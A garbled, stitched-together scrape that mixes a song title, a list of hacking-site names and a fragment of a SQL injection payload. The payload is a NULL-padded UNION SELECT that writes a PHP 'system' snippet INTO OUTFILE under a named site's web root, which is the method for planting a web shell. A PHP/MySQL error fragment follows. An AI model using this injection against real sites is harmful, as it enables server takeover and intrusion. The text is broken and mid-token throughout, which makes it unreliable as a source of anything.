 "Doctors Darling" (Version)
by: Seeed
on: Waterpumpee
me/httpd/vhosts/warwick.de/httpdocs/bowser.txt"--+-&cl=EN
Google
der PacketStorm GuerrillaMail pentestmonkey 0utl4ws leetupload IP IP-Check HostTracker Banners Mibbit
, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, "<? syste", NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL,
LL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL,
LL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL,
LL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL INTO OUTFILE "/home/httpd/vhosts/warwick.de
QL_drivers/mysql/mysql_driver.inc on line 269